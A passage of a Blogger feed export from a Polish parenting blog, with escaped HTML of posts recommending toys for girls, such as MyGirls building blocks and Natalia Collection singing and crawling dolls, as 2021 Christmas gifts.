href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgvPiD7LZPwpUGoqhTTePq-sxfkZQA_VrsWGVNmmoNIyijM1ulbEBrWu765_ox1uJNRRKCtHIR-YrQn_XXpuXMTUNn_CYehe1YpFqUb34VGzWAPq-Dym7OWzRHurQ2bhYj2jUfGKKW7gohJj8-KyKVqI8j4jUVTo_UbaWac7k42zDKqX7bjvDF4II9A6g=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki Mubi\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgvPiD7LZPwpUGoqhTTePq-sxfkZQA_VrsWGVNmmoNIyijM1ulbEBrWu765_ox1uJNRRKCtHIR-YrQn_XXpuXMTUNn_CYehe1YpFqUb34VGzWAPq-Dym7OWzRHurQ2bhYj2jUfGKKW7gohJj8-KyKVqI8j4jUVTo_UbaWac7k42zDKqX7bjvDF4II9A6g=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4AzzGxJRzOlGVdtrBLB5bcqVp7j0ICMb4IbpuCDpNhCcUGS1yUAFriu2_ChYBaenvV6WR69l737PTQRzLeZ4Ziv-PCVGXdV_rpr3ehi0XNObmvxnpt5RCAp_gYNc1jsQCLKTRh5_e6JHVbrZh4uZruanwpKwDSvzPzBBZAKPqnaYN3qZgMWUHL7345w=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki Mubi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4AzzGxJRzOlGVdtrBLB5bcqVp7j0ICMb4IbpuCDpNhCcUGS1yUAFriu2_ChYBaenvV6WR69l737PTQRzLeZ4Ziv-PCVGXdV_rpr3ehi0XNObmvxnpt5RCAp_gYNc1jsQCLKTRh5_e6JHVbrZh4uZruanwpKwDSvzPzBBZAKPqnaYN3qZgMWUHL7345w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3tAjgpSMEkQTaWZq2rSJhUZx8fhJen6-pottLYnbSOq0wapRxnvdaDfGOpinoL7n4LJRDl9anR-o7OrrHqYcZUNMbWf3yiJ3vcA5cxpVM6NKLpSzkw9nHbBN0Np0Vxkcbp59-eyFubsx-q5yLu1uO_t8CSUckS34teBfhny1vNmSUEMZzmfbqscCq5g=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki Mubi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3tAjgpSMEkQTaWZq2rSJhUZx8fhJen6-pottLYnbSOq0wapRxnvdaDfGOpinoL7n4LJRDl9anR-o7OrrHqYcZUNMbWf3yiJ3vcA5cxpVM6NKLpSzkw9nHbBN0Np0Vxkcbp59-eyFubsx-q5yLu1uO_t8CSUckS34teBfhny1vNmSUEMZzmfbqscCq5g=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKlocki dla starszych dziewczynek\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EDla mnie, jako mamy dziewczynki seria \u003Ca href=\"https:\/\/emalu.pl\/category\/blocki-mygirls\"\u003EMyGirls\u003C\/a\u003E jest najpiękniejsza jeżeli chodzi o barwy i dostępne wzory. Te genialne klocki tworzą małe miasteczko, w którym znajdziemy restaurację, domek na drzewie, kawiarnię, kampera, a także piknik. Twórcy klocków nie zapomnieli również o salonie piękności dla zwierząt, pizzerii, placu zabaw i ogromnym jachcie, którym popłyniemy w wymarzony rejs. W tej kolekcji przede wszystkim toczy się prawdziwe życie, które świetnie współgra z tym, co dziewczynki lubią najbardziej, czyli w naśladowaniu swoich rodziców. Postacie tej serii cechuje przede wszystkim radość oraz ciekawe i pasjonujące życie. April jako miłośniczka zwierząt prowadzi zakład fryzjerski dla zwierząt, Lara zajmuje się własną pizzerią, Kim jest artystką kochającą śpiew i taniec. Jest jeszcze Tina, Summer czy Bella, które także prowadzą pasjonujące i szczęśliwe życie. Wesołe figurki, duża ilość elementów i piękne wzornictwo sprawiają, że zabawa tą serią będzie niezwykle angażującą zabawą dla każdej dziewczynki. W tej serii ważna jest też przyjaźń. MyGirls to pierwsza seria Blocków, w której największe znaczenie mają postacie, ich charaktery, przygody, pasje i właśnie przyjaźń. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgV56tQp97ndlSVBpuCb9R3WrF8hhPmBLB9s256e7uLW7cnNHwK3brZYqwMa265zrcdZJa3RJY06JfUap8WZ_ZRKtq-CNuEyyzTRnxe5i2fhWFltV_i-Tpn7mVozFV7VVLSc3YyuR1NJlkSKw7Pby7BE2Zjb6GGtpVzt2ECgCrtYLhVmI3RNYMfbDr2-A=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgV56tQp97ndlSVBpuCb9R3WrF8hhPmBLB9s256e7uLW7cnNHwK3brZYqwMa265zrcdZJa3RJY06JfUap8WZ_ZRKtq-CNuEyyzTRnxe5i2fhWFltV_i-Tpn7mVozFV7VVLSc3YyuR1NJlkSKw7Pby7BE2Zjb6GGtpVzt2ECgCrtYLhVmI3RNYMfbDr2-A=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8vrGWj2Ywd3FdQwpScpmiLQ4DFW4tfQ_MIIg7yMSvSNKgNcg-5LO8e093WDjJq4p8ih-ptNI-74MkOaabUwCQs46WU-U62k2FK14W8x6541iwPm4MNJLe2UVm7IzzR-_7ilAQ5G-GxMT90kr__UDGFgjMF7zE-5aZReNyrjpUiWcMoN34cGrb2JwZQQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8vrGWj2Ywd3FdQwpScpmiLQ4DFW4tfQ_MIIg7yMSvSNKgNcg-5LO8e093WDjJq4p8ih-ptNI-74MkOaabUwCQs46WU-U62k2FK14W8x6541iwPm4MNJLe2UVm7IzzR-_7ilAQ5G-GxMT90kr__UDGFgjMF7zE-5aZReNyrjpUiWcMoN34cGrb2JwZQQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjhEFhsICqs_zHywmwgogJANDaitDTFh9NpbabwyY-4Y4vJQC5ysy9BwrwSkHNddrzHotY6v5ToyiIt2ULlHwjalZ3ITcV-YKh5Axep1eVWnOpNDy8hY_OCsDD4JiMscRdNhC9uww1atPztCJiCrWb0lriN0EKkrbOMeYluiUDefot9KpRoPwh8BJK_eQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjhEFhsICqs_zHywmwgogJANDaitDTFh9NpbabwyY-4Y4vJQC5ysy9BwrwSkHNddrzHotY6v5ToyiIt2ULlHwjalZ3ITcV-YKh5Axep1eVWnOpNDy8hY_OCsDD4JiMscRdNhC9uww1atPztCJiCrWb0lriN0EKkrbOMeYluiUDefot9KpRoPwh8BJK_eQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIWBiPe8iGBx8XZcAgQgLw9tqdGsloU5mRc6R63uaxfjO-dadqmJ8SAdTza7gGCurl1AHcqjIV3mDByv2q2xGLR_zAvhAdh5Y2ZjBKrRp_pK_DNYzkICnNIaaYg6wyXCxbYl5KRdLGaUqAdm6pDmdWllEOzzXCv7Nd6I2QBbnbodeMXrwyqYcdq5sYaQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIWBiPe8iGBx8XZcAgQgLw9tqdGsloU5mRc6R63uaxfjO-dadqmJ8SAdTza7gGCurl1AHcqjIV3mDByv2q2xGLR_zAvhAdh5Y2ZjBKrRp_pK_DNYzkICnNIaaYg6wyXCxbYl5KRdLGaUqAdm6pDmdWllEOzzXCv7Nd6I2QBbnbodeMXrwyqYcdq5sYaQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZCHCVg-PdMPFa_PQE1TM_B2pMKqZzj0PUV8XZoIaL-84i8pfhivAuUuIRB9LF-3fpsbwghyaDEbNX8fJaDu_MpFCjhr6A_tHR1LwAJ7I8Kjf6a0fgIw-DDhfVa30eVcfUraeND76TELS4PABKITFLZGON-oYruL5FIZK_jmROx4poQpr7TUW7EWG4iw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZCHCVg-PdMPFa_PQE1TM_B2pMKqZzj0PUV8XZoIaL-84i8pfhivAuUuIRB9LF-3fpsbwghyaDEbNX8fJaDu_MpFCjhr6A_tHR1LwAJ7I8Kjf6a0fgIw-DDhfVa30eVcfUraeND76TELS4PABKITFLZGON-oYruL5FIZK_jmROx4poQpr7TUW7EWG4iw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiR1qW0ASqL06DA23J3kFo7gAyR2pTEUde-3WuTDAvTaCF6-vkgA77ykIkzUq_iiO8j5qlJ7ct33U-XjMtAQNCwYG3z4zREGn3aRPA7Q5vXT8OoYPagS01jcqFahu388BtQRciw8eAGWDP3uhs-o-Ou1Bxs3aLoFcOUjG9CIUmZWtK8k4sIMWURr26JzQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiR1qW0ASqL06DA23J3kFo7gAyR2pTEUde-3WuTDAvTaCF6-vkgA77ykIkzUq_iiO8j5qlJ7ct33U-XjMtAQNCwYG3z4zREGn3aRPA7Q5vXT8OoYPagS01jcqFahu388BtQRciw8eAGWDP3uhs-o-Ou1Bxs3aLoFcOUjG9CIUmZWtK8k4sIMWURr26JzQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMlcJ5f_qyCDm76vWS4OU-AjkiY0DdVYt_8I4C0oTzsPJ_ssxlKzmC9WTUAHHUAfDqvUjCM28okxGpgbosTHwBzZ5IVIf-b4wBAmy7j5D8Wnp-5rl2kcuGtBRWAdh9l0xeFaCXRa0MnlYyUnFMHAJ641YlE7i_Xj5wyAgULdvaKtTOYaI7NxGXY6GzdA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMlcJ5f_qyCDm76vWS4OU-AjkiY0DdVYt_8I4C0oTzsPJ_ssxlKzmC9WTUAHHUAfDqvUjCM28okxGpgbosTHwBzZ5IVIf-b4wBAmy7j5D8Wnp-5rl2kcuGtBRWAdh9l0xeFaCXRa0MnlYyUnFMHAJ641YlE7i_Xj5wyAgULdvaKtTOYaI7NxGXY6GzdA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/127312219476989285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/127312219476989285"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/12\/zabawki-dla-dziewczynek-pewniaki-na.html","title":"Zabawki dla dziewczynek- pewniaki na każdą okazję"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoW8pTMz0504ufuBwysx8TjpLXJHTbg_jxPxqX_ht0x6Lq9xdAuyal_u2E4S_XTfICUT-xb3KG6RD7jDLaYCbjoBhyXff8Fbebdu-hp4LwydMQ2YcZpXLbvlHi2WorKk-crnaTCfUseIlbmbMbjaUL_Py4ZLZYeX-x8bzf62pT_3Lzyi29ILT35rnz0Q=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-2350449238256525136"},"published":{"$t":"2021-12-09T15:18:00.003+01:00"},"updated":{"$t":"2021-12-09T15:20:43.585+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"}],"title":{"type":"text","$t":"Propozycje prezentowe dla dzieci 2021"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRm7pcnNNLNuhOVE_odmN883rcPXvG41tJN-W1cnkCqtUEtShYDhmwWyVryzPNa4CBBQbKlrjv768bsQZxCMGEewV2kcc3vVUMyPedVJgBxq-QZgN53w5xPLnpQaKwkfcOhPL9rrsSi8buX4viQ0VMJa3UdREjbyivSvMn1a_RYy-uBFt3i27RJo82Nw=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Prezenty na Święta 2021\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRm7pcnNNLNuhOVE_odmN883rcPXvG41tJN-W1cnkCqtUEtShYDhmwWyVryzPNa4CBBQbKlrjv768bsQZxCMGEewV2kcc3vVUMyPedVJgBxq-QZgN53w5xPLnpQaKwkfcOhPL9rrsSi8buX4viQ0VMJa3UdREjbyivSvMn1a_RYy-uBFt3i27RJo82Nw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EŚwięta Bożego Narodzenia to zdecydowanie magiczny okres, który pozwala nam cieszyć się czasem rodzinnym pośród pięknie ozdobionego domu.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003EMieniąca się kolorami choinka wprowadza wyjątkowy nastrój, a zapalone świece gwarantują świąteczny klimat. Zapach pierników niesie się po wszystkich pokojach, a smak mandarynek zapada w pamięci na długo.\u003Cbr \/\u003E\u003Cbr \/\u003EChoć trzeba przyznać, że dla dorosłych jest on nie tylko pracowity, ale także niosący wiele wydatków, to siadając do stołu z najbliższymi nie żałujemy żadnej minuty spędzonej na przygotowaniach i świątecznych zakupach.\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EWyjątkowy czas\u003C\/h2\u003EKażdego roku cieszę się, kiedy kolejne święta spędzamy w takim samym gronie. W obliczu tylu chorób i wysokiej umieralności, to szczęście mieć obok siebie wszystkich bliskich. W naszym domu okres świąt celebrujemy także dla zachowania wspaniałych wspomnień naszych dzieci. Pieczemy pierniki, robimy świąteczne dekoracje czy wyglądamy pierwszej gwiazdki. Sprawdzamy w wigilię, gdzie aktualnie przebywa Święty Mikołaj, aby móc w wyjątkowy sposób podarować im prezenty. Te chwile stworzone z miłości do dzieci udzielają się także dziadkom i pradziadkom, którzy mimo wieku odczuwają razem z nami tą wyjątkową atmosferę. \u003Cbr \/\u003E\u003Cbr \/\u003EDoceniamy to, bo wiemy, że rodzina jest najważniejsza, a szczególnie taka, która jest w przy tobie we wszystkich momentach twojego życia i przeżywa zarówno te dobre, jak i złe chwile. Nigdy nie pozwolimy z Piotrkiem na to, aby ktoś nam te chwile zabrał, bo szczęście naszych wszystkich bliskich jest dla nas najważniejsze. ❤️\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EDla kogo prezenty świąteczne?\u003C\/h2\u003EDostawanie prezentów cieszy każdego z nas, ale obdarowywanie innych jest jeszcze fajniejsze, dlatego staramy się pomagać innym na każdy możliwy sposób. Działamy charytatywnie, wspieramy zbiórki dla potrzebujących oraz sami organizujemy kiermasze, aby z zebranych pieniędzy móc dać radość innym. To ludzki odruch, który jednocześnie pozwala namalować uśmiech na twarzy innych, dający nam niewyobrażalną satysfakcję (choć i zmęczenie także) \u003Cbr \/\u003E\u003Cbr \/\u003EW naszym domu również nie jest inaczej i każdy dostaje prezent świąteczny, bo lubimy sprawiać innym radość, a wyjątkowo zapakowany podarunek oddaje także szacunek dla drugiej osoby. Każdego roku zaczynam zakup prezentów już dość wcześnie, abym w grudniu nie utonęła pośród paczek i ozdobnego papieru. W tym roku zostawiłam tylko na koniec prezenty dla dzieci, bo trzeba było przecież napisać listy do Mikolaja, aby wiedział co ma przynieść w worku pełnym zabawek. Udało się jednak spełnić wszystkie marzenia i dzieci znajdą pod choinką wymarzone podarunki.a dziś zainspiruje Was pomysłami na prezent zarówno dla chłopca jak i dziewczynki. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EPrezenty dla dziewczynki na Boże Narodzenie\u003C\/h2\u003EW obecnych czasach zakup prezentu na święta nie jest taki łatwy, a to dlatego, że wybór zabawek jest ogromny, a każdy kolejny model oferuje szereg wyjątkowych funkcji. Z każdym nowym rokiem pojawiające się zabawki zachwycają na nowo. Tańczą, świecą, śpiewają, a nawet stają się przyjaciółmi dzieci. Jako, że Agatka uwielbia wszelkiego rodzaju lalki, to postanowiliśmy jej zakupić dwie z serii Natalia Collection. Znamy tę markę od dawna, bo nasza córka ma już kilka lalek i do tej pory działają bez zarzutu śpiewając nam ochoczo i bawiąc jednocześnie. \u003Cbr \/\u003E\u003Cbr \/\u003ETym razem zdecydowaliśmy się na \u003Ca href=\"https:\/\/kupzabawke.pl\/lalka-natalia-aniolek-spiewajacy-koledy,p225\"\u003E\u003Cb\u003EAniołka\u003C\/b\u003E\u003C\/a\u003E, który zachwyca już samym wyglądem, a dzięki oferowanym dodatkowo funkcjom stanie się nie tylko wspaniałym prezentem, ale nada także świąteczną atmosferę. Aniołek śpiewający kolędy to naprawdę niezwykła zabawka. Dzięki wykonywanym przez nią kolędom nikt nie oprze się świątecznej atmosferze i nie powstrzyma się przed wspólnym śpiewaniem, a ta śliczna lalka to prezent, który ucieszy każdą obdarowaną dziewczynkę i doda świętom blasku.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EFunkcje lalki:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eśpiewanie 4 kolęd („Gdy się Chrystus rodzi”, „Lulajże Jezuniu”, „Dzisiaj w Betlejem”, „Przybieżeli do Betlejem”)\u003C\/li\u003E\u003Cli\u003Erecytacja modlitwy \"Aniele Boży\"- wystarczy unieść ręce Aniołka do góry\u003C\/li\u003E\u003Cli\u003Emówienie i śpiewanie - naciśnij medalion\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEho6C0_jWHYDDz1EcHr9jZhcN6IlkpglXdRg4LJPnkfsnXHMNXcKcEqkdVh52T_s6G_HlSz2dldQOBqIt9GylbED7ppUSE7DMizJyHGSfc7LO8T12dHDT0Mh8MaTP8QzUX8Tz-AdcdzBWetECJ6N0QsRhFfgVeWc4WoAYq-WIMWzoNswImIfTFi8rKKUg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Aniołek śpiewający kolędy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEho6C0_jWHYDDz1EcHr9jZhcN6IlkpglXdRg4LJPnkfsnXHMNXcKcEqkdVh52T_s6G_HlSz2dldQOBqIt9GylbED7ppUSE7DMizJyHGSfc7LO8T12dHDT0Mh8MaTP8QzUX8Tz-AdcdzBWetECJ6N0QsRhFfgVeWc4WoAYq-WIMWzoNswImIfTFi8rKKUg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcO7IMyi9ffgjM78u275AdSifU_LeZiyYQ9FVGDbohbnJgyrzKRB8zbt5tZClkgE2Cu915BoNHSme7GfPP8z7c83eUV2oX-Yl47dbmm18RE3nJvz9MDxLnC-jUebJJL5KzEgRuaKpcAE3xCyVbZf2ExNdyYWPnV4qTcVkg8xnNmLtIytS7foiWpQtzVA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Aniołek śpiewający kolędy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcO7IMyi9ffgjM78u275AdSifU_LeZiyYQ9FVGDbohbnJgyrzKRB8zbt5tZClkgE2Cu915BoNHSme7GfPP8z7c83eUV2oX-Yl47dbmm18RE3nJvz9MDxLnC-jUebJJL5KzEgRuaKpcAE3xCyVbZf2ExNdyYWPnV4qTcVkg8xnNmLtIytS7foiWpQtzVA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigxIljetPMAcYXvh7NFUtIZh50uYTdoaxafurMZrAv7_Cwp1atcW_MINNtgdyFIMKO2_Yj9k3xOPabi9qcKFSTvisGAfOl024MIXDqYmYcbTKJ2eQ2SBnWo2wC5fj4zAN7BI_m-NhXhjhAoXe1XRFRjGN5qMe226w_7Gq1803T3e9vClDMZ9Oc5Irxsg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Aniołek śpiewający kolędy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigxIljetPMAcYXvh7NFUtIZh50uYTdoaxafurMZrAv7_Cwp1atcW_MINNtgdyFIMKO2_Yj9k3xOPabi9qcKFSTvisGAfOl024MIXDqYmYcbTKJ2eQ2SBnWo2wC5fj4zAN7BI_m-NhXhjhAoXe1XRFRjGN5qMe226w_7Gq1803T3e9vClDMZ9Oc5Irxsg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhNNMmBDdUeW7AetMRvhYweiE7sFq5_H5wqISdc1bl-Ksjs6udJhI87O-cuhG86FjL4WDuu-gN3bJQwlqnL_pCvhUVTYtA3TJioEdZATp-6sdJMvHxYvB_2hVerKoBaXT2rSLN2ldRqP-OAwtkmHo-Md9c625LGlf035PJdlg_LVfMOojCXkt7awrjcFw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Aniołek śpiewający kolędy\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhNNMmBDdUeW7AetMRvhYweiE7sFq5_H5wqISdc1bl-Ksjs6udJhI87O-cuhG86FjL4WDuu-gN3bJQwlqnL_pCvhUVTYtA3TJioEdZATp-6sdJMvHxYvB_2hVerKoBaXT2rSLN2ldRqP-OAwtkmHo-Md9c625LGlf035PJdlg_LVfMOojCXkt7awrjcFw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EZobacz filmik promujący Aniołka\u003C\/b\u003E\u003C\/div\u003E\n  \u003Ccenter\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"480\" src=\"https:\/\/www.youtube.com\/embed\/EMMHS2kZljM\" title=\"YouTube video player\" width=\"854\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003Cbr \/\u003EŻeby zabawa w naszym domu była atrakcyjna, wybraliśmy również \u003Ca href=\"https:\/\/kupzabawke.pl\/lalka-natalia-bobas-raczkujacy-niebieski,p1538\"\u003E\u003Cb\u003Eraczkującego bobasa\u003C\/b\u003E\u003C\/a\u003E, który z pewnością zachwyci nasza dziewczynkę. Lalka występuje w dwóch kolorach: różowym i niebieskim. My tym razem postawiliśmy na ciemniejszy odpowiednik. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EFunkcje lalki:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eśmieje się\u003C\/li\u003E\u003Cli\u003Egaworzy i płacze\u003C\/li\u003E\u003Cli\u003Eraczkuje\u003C\/li\u003E\u003Cli\u003Eprzewraca się\u003C\/li\u003E\u003Cli\u003Esamodzielnie podnosi się i raczkuje dalej\u003C\/li\u003E\u003Cli\u003Ezamyka i otwiera oczy \u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EPo pierwszym uruchomieniu czułam się jakbym po raz kolejny miała w domu niemowlaka. Niezwykle prawdziwe odgłosy dziecka, które gaworzy i się śmieje ożywiły wspomnienia związane z takimi maluchami. Ta lalka sprawdzi dla każdej miłośniczki dzieci, gdyż pozwoli na opiekę i angażującą zabawę. Sprawdzi się na prezent pod choinkę, ale także wtedy, kiedy mama spodziewa się dziecka. \u003Cbr \/\u003E\u003Cbr \/\u003EMyślę, że funkcyjne lalki świetnie sprawdzają się dla dzieci w wieku przedszkolnym. Nie tylko bawią, ale także uczą wielu przydatnych rzeczy, dodatkowo także cieszą oko i stają się wyjątkowym prezentem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1VSi7-dQyN0XgcmSisj2bIYDIbCZuKXuuRzv0G2KQTgPqlyX_3k1pNjHmFbDndjUTHWQ4WmvY0XJuwhFS2QNe-x01PiGgVZTOWao1g4R6k_uSbuxomIL1JBQ56zpn8Z-eB5eo2TZo9RLLFO6IAvDEhxJY8kjdsHvGgJ1xlg8fdYQYHpMwE1Mo5U-pJA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Raczkujący bobas\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1VSi7-dQyN0XgcmSisj2bIYDIbCZuKXuuRzv0G2KQTgPqlyX_3k1pNjHmFbDndjUTHWQ4WmvY0XJuwhFS2QNe-x01PiGgVZTOWao1g4R6k_uSbuxomIL1JBQ56zpn8Z-eB5eo2TZo9RLLFO6IAvDEhxJY8kjdsHvGgJ1xlg8fdYQYHpMwE1Mo5U-pJA=s16000\" 